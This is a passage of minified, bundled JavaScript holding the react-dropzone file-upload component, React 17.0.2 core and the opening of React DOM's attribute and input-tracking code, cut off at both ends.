Object(u.d)(this,(function(t){return[2,e.isDirectory?y(e):O(e)]}))}))}function y(e){var t=e.createReader();return new Promise((function(e,n){var r=[];!function o(){var i=this;t.readEntries((function(t){return Object(u.b)(i,void 0,void 0,(function(){var i,a,s;return Object(u.d)(this,(function(u){switch(u.label){case 0:if(t.length)return[3,5];u.label=1;case 1:return u.trys.push([1,3,,4]),[4,Promise.all(r)];case 2:return i=u.sent(),e(i),[3,4];case 3:return a=u.sent(),n(a),[3,4];case 4:return[3,6];case 5:s=Promise.all(t.map(g)),r.push(s),o(),u.label=6;case 6:return[2]}}))}))}),(function(e){n(e)}))}()}))}function O(e){return Object(u.b)(this,void 0,void 0,(function(){return Object(u.d)(this,(function(t){return[2,new Promise((function(t,n){e.file((function(n){var r=l(n,e.fullPath);t(r)}),(function(e){n(e)}))}))]}))}))}var w=n(130),x=n.n(w);function k(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,i=[],a=!0,u=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(s){u=!0,o=s}finally{try{a||null==n.return||n.return()}finally{if(u)throw o}}return i}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return E(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return E(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function E(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var S="file-invalid-type",_="file-too-large",j="file-too-small",C="too-many-files",P=function(e){e=Array.isArray(e)&&1===e.length?e[0]:e;var t=Array.isArray(e)?"one of ".concat(e.join(", ")):e;return{code:S,message:"File type must be ".concat(t)}},A=function(e){return{code:_,message:"File is larger than ".concat(e," bytes")}},T=function(e){return{code:j,message:"File is smaller than ".concat(e," bytes")}},M={code:C,message:"Too many files"};function L(e,t){var n="application/x-moz-file"===e.type||x()(e,t);return[n,n?null:P(t)]}function R(e,t,n){if(D(e.size))if(D(t)&&D(n)){if(e.size>n)return[!1,A(n)];if(e.size<t)return[!1,T(t)]}else{if(D(t)&&e.size<t)return[!1,T(t)];if(D(n)&&e.size>n)return[!1,A(n)]}return[!0,null]}function D(e){return void 0!==e&&null!==e}function N(e){var t=e.files,n=e.accept,r=e.minSize,o=e.maxSize,i=e.multiple,a=e.maxFiles;return!(!i&&t.length>1||i&&a>=1&&t.length>a)&&t.every((function(e){var t=k(L(e,n),1)[0],i=k(R(e,r,o),1)[0];return t&&i}))}function I(e){return"function"===typeof e.isPropagationStopped?e.isPropagationStopped():"undefined"!==typeof e.cancelBubble&&e.cancelBubble}function F(e){return e.dataTransfer?Array.prototype.some.call(e.dataTransfer.types,(function(e){return"Files"===e||"application/x-moz-file"===e})):!!e.target&&!!e.target.files}function z(e){e.preventDefault()}function B(e){return-1!==e.indexOf("MSIE")||-1!==e.indexOf("Trident/")}function H(e){return-1!==e.indexOf("Edge/")}function W(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator.userAgent;return B(e)||H(e)}function U(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return t.some((function(t){return!I(e)&&t&&t.apply(void 0,[e].concat(r)),I(e)}))}}var V=["children"],q=["open"],$=["refKey","onKeyDown","onFocus","onBlur","onClick","onDragEnter","onDragOver","onDragLeave","onDrop"],K=["refKey","onChange","onClick"];function Q(e){return function(e){if(Array.isArray(e))return X(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Y(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function G(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,i=[],a=!0,u=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(s){u=!0,o=s}finally{try{a||null==n.return||n.return()}finally{if(u)throw o}}return i}(e,t)||Y(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Y(e,t){if(e){if("string"===typeof e)return X(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?X(e,t):void 0}}function X(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function J(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Z(Object(n),!0).forEach((function(t){ee(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Z(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function ee(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function te(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var ne=Object(r.forwardRef)((function(e,t){var n=e.children,i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=J(J({},re),e),n=t.accept,o=t.disabled,i=t.getFilesFromEvent,a=t.maxSize,u=t.minSize,s=t.multiple,l=t.maxFiles,c=t.onDragEnter,d=t.onDragLeave,f=t.onDragOver,p=t.onDrop,h=t.onDropAccepted,v=t.onDropRejected,m=t.onFileDialogCancel,b=t.preventDropOnDocument,g=t.noClick,y=t.noKeyboard,O=t.noDrag,w=t.noDragEventsBubbling,x=t.validator,k=Object(r.useRef)(null),E=Object(r.useRef)(null),S=G(Object(r.useReducer)(ie,oe),2),_=S[0],j=S[1],C=_.isFocused,P=_.isFileDialogActive,A=_.draggedFiles,T=Object(r.useCallback)((function(){E.current&&(j({type:"openDialog"}),E.current.value=null,E.current.click())}),[j]),D=function(){P&&setTimeout((function(){E.current&&(E.current.files.length||(j({type:"closeDialog"}),"function"===typeof m&&m()))}),300)};Object(r.useEffect)((function(){return window.addEventListener("focus",D,!1),function(){window.removeEventListener("focus",D,!1)}}),[E,P,m]);var B=Object(r.useCallback)((function(e){k.current&&k.current.isEqualNode(e.target)&&(32!==e.keyCode&&13!==e.keyCode||(e.preventDefault(),T()))}),[k,E]),H=Object(r.useCallback)((function(){j({type:"focus"})}),[]),V=Object(r.useCallback)((function(){j({type:"blur"})}),[]),q=Object(r.useCallback)((function(){g||(W()?setTimeout(T,0):T())}),[E,g]),Y=Object(r.useRef)([]),X=function(e){k.current&&k.current.contains(e.target)||(e.preventDefault(),Y.current=[])};Object(r.useEffect)((function(){return b&&(document.addEventListener("dragover",z,!1),document.addEventListener("drop",X,!1)),function(){b&&(document.removeEventListener("dragover",z),document.removeEventListener("drop",X))}}),[k,b]);var Z=Object(r.useCallback)((function(e){e.preventDefault(),e.persist(),de(e),Y.current=[].concat(Q(Y.current),[e.target]),F(e)&&Promise.resolve(i(e)).then((function(t){I(e)&&!w||(j({draggedFiles:t,isDragActive:!0,type:"setDraggedFiles"}),c&&c(e))}))}),[i,c,w]),ne=Object(r.useCallback)((function(e){e.preventDefault(),e.persist(),de(e);var t=F(e);if(t&&e.dataTransfer)try{e.dataTransfer.dropEffect="copy"}catch(n){}return t&&f&&f(e),!1}),[f,w]),ae=Object(r.useCallback)((function(e){e.preventDefault(),e.persist(),de(e);var t=Y.current.filter((function(e){return k.current&&k.current.contains(e)})),n=t.indexOf(e.target);-1!==n&&t.splice(n,1),Y.current=t,t.length>0||(j({isDragActive:!1,type:"setDraggedFiles",draggedFiles:[]}),F(e)&&d&&d(e))}),[k,d,w]),ue=Object(r.useCallback)((function(e){e.preventDefault(),e.persist(),de(e),Y.current=[],F(e)&&Promise.resolve(i(e)).then((function(t){if(!I(e)||w){var r=[],o=[];t.forEach((function(e){var t=G(L(e,n),2),i=t[0],s=t[1],l=G(R(e,u,a),2),c=l[0],d=l[1],f=x?x(e):null;if(i&&c&&!f)r.push(e);else{var p=[s,d];f&&(p=p.concat(f)),o.push({file:e,errors:p.filter((function(e){return e}))})}})),(!s&&r.length>1||s&&l>=1&&r.length>l)&&(r.forEach((function(e){o.push({file:e,errors:[M]})})),r.splice(0)),j({acceptedFiles:r,fileRejections:o,type:"setFiles"}),p&&p(r,o,e),o.length>0&&v&&v(o,e),r.length>0&&h&&h(r,e)}})),j({type:"reset"})}),[s,n,u,a,l,i,p,h,v,w,x]),se=function(e){return o?null:e},le=function(e){return y?null:se(e)},ce=function(e){return O?null:se(e)},de=function(e){w&&e.stopPropagation()},fe=Object(r.useMemo)((function(){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.refKey,n=void 0===t?"ref":t,r=e.onKeyDown,i=e.onFocus,a=e.onBlur,u=e.onClick,s=e.onDragEnter,l=e.onDragOver,c=e.onDragLeave,d=e.onDrop,f=te(e,$);return J(J(ee({onKeyDown:le(U(r,B)),onFocus:le(U(i,H)),onBlur:le(U(a,V)),onClick:se(U(u,q)),onDragEnter:ce(U(s,Z)),onDragOver:ce(U(l,ne)),onDragLeave:ce(U(c,ae)),onDrop:ce(U(d,ue))},n,k),o||y?{}:{tabIndex:0}),f)}}),[k,B,H,V,q,Z,ne,ae,ue,y,O,o]),pe=Object(r.useCallback)((function(e){e.stopPropagation()}),[]),he=Object(r.useMemo)((function(){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.refKey,r=void 0===t?"ref":t,o=e.onChange,i=e.onClick,a=te(e,K);return J(J({},ee({accept:n,multiple:s,type:"file",style:{display:"none"},onChange:se(U(o,ue)),onClick:se(U(i,pe)),autoComplete:"off",tabIndex:-1},r,E)),a)}}),[E,n,s,ue,o]),ve=A.length,me=ve>0&&N({files:A,accept:n,minSize:u,maxSize:a,multiple:s,maxFiles:l}),be=ve>0&&!me;return J(J({},_),{},{isDragAccept:me,isDragReject:be,isFocused:C&&!o,getRootProps:fe,getInputProps:he,rootRef:k,inputRef:E,open:se(T)})}(te(e,V)),a=i.open,u=te(i,q);return Object(r.useImperativeHandle)(t,(function(){return{open:a}}),[a]),o.a.createElement(r.Fragment,null,n(J(J({},u),{},{open:a})))}));ne.displayName="Dropzone";var re={disabled:!1,getFilesFromEvent:function(e){return Object(u.b)(this,void 0,void 0,(function(){return Object(u.d)(this,(function(t){return[2,(n=e,n.dataTransfer&&e.dataTransfer?f(e.dataTransfer,e.type):d(e))];var n}))}))},maxSize:1/0,minSize:0,multiple:!0,maxFiles:0,preventDropOnDocument:!0,noClick:!1,noKeyboard:!1,noDrag:!1,noDragEventsBubbling:!1,validator:null};ne.defaultProps=re,ne.propTypes={children:a.a.func,accept:a.a.oneOfType([a.a.string,a.a.arrayOf(a.a.string)]),multiple:a.a.bool,preventDropOnDocument:a.a.bool,noClick:a.a.bool,noKeyboard:a.a.bool,noDrag:a.a.bool,noDragEventsBubbling:a.a.bool,minSize:a.a.number,maxSize:a.a.number,maxFiles:a.a.number,disabled:a.a.bool,getFilesFromEvent:a.a.func,onFileDialogCancel:a.a.func,onDragEnter:a.a.func,onDragLeave:a.a.func,onDragOver:a.a.func,onDrop:a.a.func,onDropAccepted:a.a.func,onDropRejected:a.a.func,validator:a.a.func};t.a=ne;var oe={isFocused:!1,isFileDialogActive:!1,isDragActive:!1,isDragAccept:!1,isDragReject:!1,draggedFiles:[],acceptedFiles:[],fileRejections:[]};function ie(e,t){switch(t.type){case"focus":return J(J({},e),{},{isFocused:!0});case"blur":return J(J({},e),{},{isFocused:!1});case"openDialog":return J(J({},e),{},{isFileDialogActive:!0});case"closeDialog":return J(J({},e),{},{isFileDialogActive:!1});case"setDraggedFiles":var n=t.isDragActive,r=t.draggedFiles;return J(J({},e),{},{draggedFiles:r,isDragActive:n});case"setFiles":return J(J({},e),{},{acceptedFiles:t.acceptedFiles,fileRejections:t.fileRejections});case"reset":return J({},oe);default:return e}}},,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r=n(81),o=60103,i=60106;t.Fragment=60107,t.StrictMode=60108,t.Profiler=60114;var a=60109,u=60110,s=60112;t.Suspense=60113;var l=60115,c=60116;if("function"===typeof Symbol&&Symbol.for){var d=Symbol.for;o=d("react.element"),i=d("react.portal"),t.Fragment=d("react.fragment"),t.StrictMode=d("react.strict_mode"),t.Profiler=d("react.profiler"),a=d("react.provider"),u=d("react.context"),s=d("react.forward_ref"),t.Suspense=d("react.suspense"),l=d("react.memo"),c=d("react.lazy")}var f="function"===typeof Symbol&&Symbol.iterator;function p(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},v={};function m(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||h}function b(){}function g(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||h}m.prototype.isReactComponent={},m.prototype.setState=function(e,t){if("object"!==typeof e&&"function"!==typeof e&&null!=e)throw Error(p(85));this.updater.enqueueSetState(this,e,t,"setState")},m.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},b.prototype=m.prototype;var y=g.prototype=new b;y.constructor=g,r(y,m.prototype),y.isPureReactComponent=!0;var O={current:null},w=Object.prototype.hasOwnProperty,x={key:!0,ref:!0,__self:!0,__source:!0};function k(e,t,n){var r,i={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)w.call(t,r)&&!x.hasOwnProperty(r)&&(i[r]=t[r]);var s=arguments.length-2;if(1===s)i.children=n;else if(1<s){for(var l=Array(s),c=0;c<s;c++)l[c]=arguments[c+2];i.children=l}if(e&&e.defaultProps)for(r in s=e.defaultProps)void 0===i[r]&&(i[r]=s[r]);return{$$typeof:o,type:e,key:a,ref:u,props:i,_owner:O.current}}function E(e){return"object"===typeof e&&null!==e&&e.$$typeof===o}var S=/\/+/g;function _(e,t){return"object"===typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function j(e,t,n,r,a){var u=typeof e;"undefined"!==u&&"boolean"!==u||(e=null);var s=!1;if(null===e)s=!0;else switch(u){case"string":case"number":s=!0;break;case"object":switch(e.$$typeof){case o:case i:s=!0}}if(s)return a=a(s=e),e=""===r?"."+_(s,0):r,Array.isArray(a)?(n="",null!=e&&(n=e.replace(S,"$&/")+"/"),j(a,t,n,"",(function(e){return e}))):null!=a&&(E(a)&&(a=function(e,t){return{$$typeof:o,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(a,n+(!a.key||s&&s.key===a.key?"":(""+a.key).replace(S,"$&/")+"/")+e)),t.push(a)),1;if(s=0,r=""===r?".":r+":",Array.isArray(e))for(var l=0;l<e.length;l++){var c=r+_(u=e[l],l);s+=j(u,t,n,c,a)}else if("function"===typeof(c=function(e){return null===e||"object"!==typeof e?null:"function"===typeof(e=f&&e[f]||e["@@iterator"])?e:null}(e)))for(e=c.call(e),l=0;!(u=e.next()).done;)s+=j(u=u.value,t,n,c=r+_(u,l++),a);else if("object"===u)throw t=""+e,Error(p(31,"[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t));return s}function C(e,t,n){if(null==e)return e;var r=[],o=0;return j(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function P(e){if(-1===e._status){var t=e._result;t=t(),e._status=0,e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}if(1===e._status)return e._result;throw e._result}var A={current:null};function T(){var e=A.current;if(null===e)throw Error(p(321));return e}var M={ReactCurrentDispatcher:A,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:O,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:C,forEach:function(e,t,n){C(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return C(e,(function(){t++})),t},toArray:function(e){return C(e,(function(e){return e}))||[]},only:function(e){if(!E(e))throw Error(p(143));return e}},t.Component=m,t.PureComponent=g,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,t.cloneElement=function(e,t,n){if(null===e||void 0===e)throw Error(p(267,e));var i=r({},e.props),a=e.key,u=e.ref,s=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,s=O.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var l=e.type.defaultProps;for(c in t)w.call(t,c)&&!x.hasOwnProperty(c)&&(i[c]=void 0===t[c]&&void 0!==l?l[c]:t[c])}var c=arguments.length-2;if(1===c)i.children=n;else if(1<c){l=Array(c);for(var d=0;d<c;d++)l[d]=arguments[d+2];i.children=l}return{$$typeof:o,type:e.type,key:a,ref:u,props:i,_owner:s}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:u,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:a,_context:e},e.Consumer=e},t.createElement=k,t.createFactory=function(e){var t=k.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:s,render:e}},t.isValidElement=E,t.lazy=function(e){return{$$typeof:c,_payload:{_status:-1,_result:e},_init:P}},t.memo=function(e,t){return{$$typeof:l,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return T().useCallback(e,t)},t.useContext=function(e,t){return T().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return T().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return T().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return T().useLayoutEffect(e,t)},t.useMemo=function(e,t){return T().useMemo(e,t)},t.useReducer=function(e,t,n){return T().useReducer(e,t,n)},t.useRef=function(e){return T().useRef(e)},t.useState=function(e){return T().useState(e)},t.version="17.0.2"},function(e,t,n){"use strict";var r=n(1),o=n(81),i=n(162);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));var u=new Set,s={};function l(e,t){c(e,t),c(e+"Capture",t)}function c(e,t){for(s[e]=t,e=0;e<t.length;e++)u.add(t[e])}var d=!("undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement),f=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p=Object.prototype.hasOwnProperty,h={},v={};function m(e,t,n,r,o,i,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var b={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){b[e]=new m(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];b[t]=new m(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){b[e]=new m(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){b[e]=new m(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){b[e]=new m(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){b[e]=new m(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){b[e]=new m(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){b[e]=new m(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){b[e]=new m(e,5,!1,e.toLowerCase(),null,!1,!1)}));var g=/[\-:]([a-z])/g;function y(e){return e[1].toUpperCase()}function O(e,t,n,r){var o=b.hasOwnProperty(t)?b[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null===t||"undefined"===typeof t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!p.call(v,e)||!p.call(h,e)&&(f.test(e)?v[e]=!0:(h[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(g,y);b[t]=new m(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(g,y);b[t]=new m(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(g,y);b[t]=new m(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){b[e]=new m(e,1,!1,e.toLowerCase(),null,!1,!1)})),b.xlinkHref=new m("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){b[e]=new m(e,1,!1,e.toLowerCase(),null,!0,!0)}));var w=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,x=60103,k=60106,E=60107,S=60108,_=60114,j=60109,C=60110,P=60112,A=60113,T=60120,M=60115,L=60116,R=60121,D=60128,N=60129,I=60130,F=60131;if("function"===typeof Symbol&&Symbol.for){var z=Symbol.for;x=z("react.element"),k=z("react.portal"),E=z("react.fragment"),S=z("react.strict_mode"),_=z("react.profiler"),j=z("react.provider"),C=z("react.context"),P=z("react.forward_ref"),A=z("react.suspense"),T=z("react.suspense_list"),M=z("react.memo"),L=z("react.lazy"),R=z("react.block"),z("react.scope"),D=z("react.opaque.id"),N=z("react.debug_trace_mode"),I=z("react.offscreen"),F=z("react.legacy_hidden")}var B,H="function"===typeof Symbol&&Symbol.iterator;function W(e){return null===e||"object"!==typeof e?null:"function"===typeof(e=H&&e[H]||e["@@iterator"])?e:null}function U(e){if(void 0===B)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);B=t&&t[1]||""}return"\n"+B+e}var V=!1;function q(e,t){if(!e||V)return"";V=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"===typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(s){var r=s}Reflect.construct(e,[],t)}else{try{t.call()}catch(s){r=s}e.call(t.prototype)}else{try{throw Error()}catch(s){r=s}e()}}catch(s){if(s&&r&&"string"===typeof s.stack){for(var o=s.stack.split("\n"),i=r.stack.split("\n"),a=o.length-1,u=i.length-1;1<=a&&0<=u&&o[a]!==i[u];)u--;for(;1<=a&&0<=u;a--,u--)if(o[a]!==i[u]){if(1!==a||1!==u)do{if(a--,0>--u||o[a]!==i[u])return"\n"+o[a].replace(" at new "," at ")}while(1<=a&&0<=u);break}}}finally{V=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?U(e):""}function $(e){switch(e.tag){case 5:return U(e.type);case 16:return U("Lazy");case 13:return U("Suspense");case 19:return U("SuspenseList");case 0:case 2:case 15:return e=q(e.type,!1);case 11:return e=q(e.type.render,!1);case 22:return e=q(e.type._render,!1);case 1:return e=q(e.type,!0);default:return""}}function K(e){if(null==e)return null;if("function"===typeof e)return e.displayName||e.name||null;if("string"===typeof e)return e;switch(e){case E:return"Fragment";case k:return"Portal";case _:return"Profiler";case S:return"StrictMode";case A:return"Suspense";case T:return"SuspenseList"}if("object"===typeof e)switch(e.$$typeof){case C:return(e.displayName||"Context")+".Consumer";case j:return(e._context.displayName||"Context")+".Provider";case P:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case M:return K(e.type);case R:return K(e._render);case L:t=e._payload,e=e._init;try{return K(e(t))}catch(n){}}return null}function Q(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function G(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Y(e){e._valueTracker||(e._valueTracker=function(e){var t=G(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&"undefined"!==typeof n&&"function"===typeof n.get&&"function"===typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function X(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=G(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function Z(e){if("undefined"===typeof(e=e||("undefined"!==typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function J(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function ee(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=Q(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function te(e,t){null!=(t=t.checked)&&O(e,"checked",t,!1)}function ne(e,t){te(e,t);var 